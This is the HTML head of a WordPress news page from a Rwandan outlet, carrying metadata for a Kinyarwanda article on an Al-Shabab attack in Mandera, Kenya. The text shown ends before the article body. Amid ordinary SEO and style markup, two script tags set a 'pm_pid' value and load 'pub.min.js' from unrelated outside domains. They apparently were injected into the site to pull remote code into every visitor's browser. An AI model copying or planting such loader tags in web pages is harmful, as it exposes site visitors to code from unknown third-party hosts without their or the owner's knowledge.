

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://paxpress.rw/kenya-yongeye-kwibasirwa-nigitero-cya-al-shabab/
body_size: 25314
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#3572b6"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	        <script type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            oldWidth = window.innerWidth;
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
		<title>Kenya yongeye kwibasirwa n’igitero cya Al-Shabab - Paxpress</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>var pm_pid = "27046-b000d482";</script><script src="//cdn.checkshield.pro/js/pub.min.js" async></script>
		<!-- All in One SEO 4.3.9 - aioseo.com -->
		<meta name="description" content="Kuri uyu wa kane umutwe w’abarwanyi bagendera ku mahame ya Kisilam ba al – Shabaab batangeje ko bishe abaturage batandatu b’Abakirisitu mu mujyi wa Mandera uherereye mu majyaruguru y’uburarasirazuba bwa Kenya. Polisi ya Kenya yatangaje ko abo barwanyi bateye amagerenade banarasa urufaya rw’amasasu aho abaturage b’abakilisitu batuye, mu gihe bari basinziriye.Iki ni ikindi gitero cyongeye" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://paxpress.rw/kenya-yongeye-kwibasirwa-nigitero-cya-al-shabab/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.9" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Paxpress - Informer pour la paix" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Kenya yongeye kwibasirwa n’igitero cya Al-Shabab - Paxpress" />
		<meta property="og:description" content="Kuri uyu wa kane umutwe w’abarwanyi bagendera ku mahame ya Kisilam ba al – Shabaab batangeje ko bishe abaturage batandatu b’Abakirisitu mu mujyi wa Mandera uherereye mu majyaruguru y’uburarasirazuba bwa Kenya. Polisi ya Kenya yatangaje ko abo barwanyi bateye amagerenade banarasa urufaya rw’amasasu aho abaturage b’abakilisitu batuye, mu gihe bari basinziriye.Iki ni ikindi gitero cyongeye" />
		<meta property="og:url" content="https://paxpress.rw/kenya-yongeye-kwibasirwa-nigitero-cya-al-shabab/" />
		<meta property="article:published_time" content="2016-10-07T15:09:00+00:00" />
		<meta property="article:modified_time" content="2022-07-17T15:11:14+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Kenya yongeye kwibasirwa n’igitero cya Al-Shabab - Paxpress" />
		<meta name="twitter:description" content="Kuri uyu wa kane umutwe w’abarwanyi bagendera ku mahame ya Kisilam ba al – Shabaab batangeje ko bishe abaturage batandatu b’Abakirisitu mu mujyi wa Mandera uherereye mu majyaruguru y’uburarasirazuba bwa Kenya. Polisi ya Kenya yatangaje ko abo barwanyi bateye amagerenade banarasa urufaya rw’amasasu aho abaturage b’abakilisitu batuye, mu gihe bari basinziriye.Iki ni ikindi gitero cyongeye" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/paxpress.rw\/kenya-yongeye-kwibasirwa-nigitero-cya-al-shabab\/#blogposting","name":"Kenya yongeye kwibasirwa n\u2019igitero cya Al-Shabab - Paxpress","headline":"Kenya yongeye kwibasirwa n\u2019igitero cya Al-Shabab","author":{"@id":"https:\/\/paxpress.rw\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/paxpress.rw\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/paxpress.rw\/wp-content\/uploads\/2022\/07\/article-74.jpeg","width":620,"height":387},"datePublished":"2016-10-07T15:09:00+00:00","dateModified":"2022-07-17T15:11:14+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/paxpress.rw\/kenya-yongeye-kwibasirwa-nigitero-cya-al-shabab\/#webpage"},"isPartOf":{"@id":"https:\/\/paxpress.rw\/kenya-yongeye-kwibasirwa-nigitero-cya-al-shabab\/#webpage"},"articleSection":"International"},{"@type":"BreadcrumbList","@id":"https:\/\/paxpress.rw\/kenya-yongeye-kwibasirwa-nigitero-cya-al-shabab\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/paxpress.rw\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/paxpress.rw\/","name":"Home","description":"16 YEARS OF EXPERIENCE In operation since 2006 BEST INDUSTRY EXPERTS composed of: 15 permanent staff, 32 effective members, and more than 200 journalists-partners working in Rwanda. FAST & EFFECTIVE SOLUTIONS 36 media including: 12 radio stations, 22 Online and Newspapers, 8 Televisions COMMUNITY ORIENTED focuses on community based reporting by training journalists Welcome to","url":"https:\/\/paxpress.rw\/"},"nextItem":"https:\/\/paxpress.rw\/kenya-yongeye-kwibasirwa-nigitero-cya-al-shabab\/#listItem"},{"@type":"ListItem","@id":"https:\/\/paxpress.rw\/kenya-yongeye-kwibasirwa-nigitero-cya-al-shabab\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/paxpress.rw\/kenya-yongeye-kwibasirwa-nigitero-cya-al-shabab\/","name":"Kenya yongeye kwibasirwa n\u2019igitero cya Al-Shabab","description":"Kuri uyu wa kane umutwe w\u2019abarwanyi bagendera ku mahame ya Kisilam ba al \u2013 Shabaab batangeje ko bishe abaturage batandatu b\u2019Abakirisitu mu mujyi wa Mandera uherereye mu majyaruguru y\u2019uburarasirazuba bwa Kenya. Polisi ya Kenya yatangaje ko abo barwanyi bateye amagerenade banarasa urufaya rw\u2019amasasu aho abaturage b\u2019abakilisitu batuye, mu gihe bari basinziriye.Iki ni ikindi gitero cyongeye","url":"https:\/\/paxpress.rw\/kenya-yongeye-kwibasirwa-nigitero-cya-al-shabab\/"},"previousItem":"https:\/\/paxpress.rw\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/paxpress.rw\/#organization","name":"paxpress.rw","url":"https:\/\/paxpress.rw\/"},{"@type":"Person","@id":"https:\/\/paxpress.rw\/author\/admin\/#author","url":"https:\/\/paxpress.rw\/author\/admin\/","name":"Admin","image":{"@type":"ImageObject","@id":"https:\/\/paxpress.rw\/kenya-yongeye-kwibasirwa-nigitero-cya-al-shabab\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/afa4d0bc4c754216f8447a3f64b2ce6e?s=96&d=mm&r=g","width":96,"height":96,"caption":"Admin"}},{"@type":"WebPage","@id":"https:\/\/paxpress.rw\/kenya-yongeye-kwibasirwa-nigitero-cya-al-shabab\/#webpage","url":"https:\/\/paxpress.rw\/kenya-yongeye-kwibasirwa-nigitero-cya-al-shabab\/","name":"Kenya yongeye kwibasirwa n\u2019igitero cya Al-Shabab - Paxpress","description":"Kuri uyu wa kane umutwe w\u2019abarwanyi bagendera ku mahame ya Kisilam ba al \u2013 Shabaab batangeje ko bishe abaturage batandatu b\u2019Abakirisitu mu mujyi wa Mandera uherereye mu majyaruguru y\u2019uburarasirazuba bwa Kenya. Polisi ya Kenya yatangaje ko abo barwanyi bateye amagerenade banarasa urufaya rw\u2019amasasu aho abaturage b\u2019abakilisitu batuye, mu gihe bari basinziriye.Iki ni ikindi gitero cyongeye","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/paxpress.rw\/#website"},"breadcrumb":{"@id":"https:\/\/paxpress.rw\/kenya-yongeye-kwibasirwa-nigitero-cya-al-shabab\/#breadcrumblist"},"author":{"@id":"https:\/\/paxpress.rw\/author\/admin\/#author"},"creator":{"@id":"https:\/\/paxpress.rw\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/paxpress.rw\/wp-content\/uploads\/2022\/07\/article-74.jpeg","@id":"https:\/\/paxpress.rw\/#mainImage","width":620,"height":387},"primaryImageOfPage":{"@id":"https:\/\/paxpress.rw\/kenya-yongeye-kwibasirwa-nigitero-cya-al-shabab\/#mainImage"},"datePublished":"2016-10-07T15:09:00+00:00","dateModified":"2022-07-17T15:11:14+00:00"},{"@type":"WebSite","@id":"https:\/\/paxpress.rw\/#website","url":"https:\/\/paxpress.rw\/","name":"Paxpress","description":"Informer pour la paix","inLanguage":"en-US","publisher":{"@id":"https:\/\/paxpress.rw\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Paxpress &raquo; Feed" href="https://paxpress.rw/feed/" />
<link rel="alternate" type="application/rss+xml" title="Paxpress &raquo; Comments Feed" href="https://paxpress.rw/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Paxpress &raquo; Kenya yongeye kwibasirwa n’igitero cya Al-Shabab Comments Feed" href="https://paxpress.rw/kenya-yongeye-kwibasirwa-nigitero-cya-al-shabab/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.16 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/paxpress.rw\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://paxpress.rw/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #3572b6;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://paxpress.rw/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='the7-icomoon-icomoonfree-16x16-css' href='https://paxpress.rw/wp-content/uploads/smile_fonts/icomoon-icomoonfree-16x16/icomoon-icomoonfree-16x16.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='the7-icomoon-numbers-32x32-css' href='https://paxpress.rw/wp-content/uploads/smile_fonts/icomoon-numbers-32x32/icomoon-numbers-32x32.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans+Condensed:300,400,600,700%7CRoboto+Condensed:400,600,700%7CRoboto:400,400italic,600,700%7COpen+Sans:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://paxpress.rw/wp-content/themes/dt-the7/css/main.min.css?ver=10.7.0' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background: var(--the7-elementor-beautiful-loading-bg,#ffffff);
  --the7-beautiful-spinner-color2: var(--the7-beautiful-spinner-color,#3572b6);
}

</style>
<link rel='stylesheet' id='the7-font-css' href='https://paxpress.rw/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=10.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://paxpress.rw/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=10.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://paxpress.rw/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=10.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://paxpress.rw/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=10.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://paxpress.rw/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://paxpress.rw/wp-content/uploads/the7-css/css-vars.css?ver=fb344f88b07e' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://paxpress.rw/wp-content/uploads/the7-css/custom.css?ver=fb344f88b07e' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://paxpress.rw/wp-content/uploads/the7-css/media.css?ver=fb344f88b07e' type='text/css' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://paxpress.rw/wp-content/uploads/the7-css/mega-menu.css?ver=fb344f88b07e' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://paxpress.rw/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=fb344f88b07e' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://paxpress.rw/wp-content/uploads/the7-css/post-type-dynamic.css?ver=fb344f88b07e' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://paxpress.rw/wp-content/themes/dt-the7/style.css?ver=10.7.0' type='text/css' media='all' />
